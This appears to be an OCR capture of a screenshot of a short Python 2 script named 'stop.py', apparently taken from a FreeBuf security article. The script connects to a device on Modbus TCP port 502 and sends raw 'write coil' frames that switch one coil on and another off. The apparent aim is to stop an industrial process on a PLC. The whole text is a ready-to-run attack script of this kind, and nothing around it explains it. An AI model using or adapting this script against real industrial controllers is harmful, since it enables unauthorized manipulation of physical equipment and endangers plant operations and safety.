 stop.py - C:\Users\lianan\Desktop\stop.py (2.7.17)
File Edit Format Run Options Window Help
'''
copyright:..
author:..
date:..
description:..
'''
import socket
import time
import getopt
import sys
import struct
import os
if __name__ == "__main__":
    dstport = 502
    dstip ="192.168.180.146"
    addr = (dstip,dstport)
    sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    sock.connect(addr)
    ##(Write coil)
    sendstr1="\x00\x00\x00\x00\x00\x06\x01\x05\x00\x03\x00\x00"
    sendstr2="\x00\x00\x00\x00\x00\x06\x01\x05\x00\x01\xff\x00"
    sock.send(sendstr2)
    time.sleep(2)
    sock.send(sendstr1)
    print sock.recv(1024000)
    sock.close()
FREEBUF